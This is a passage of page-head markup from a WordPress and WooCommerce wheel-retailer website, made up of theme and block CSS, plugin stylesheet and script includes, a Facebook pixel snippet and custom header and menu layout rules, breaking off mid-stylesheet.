img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #000000; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #000000; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giovannawheels.com/wp-json/wp/v2/tags/986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
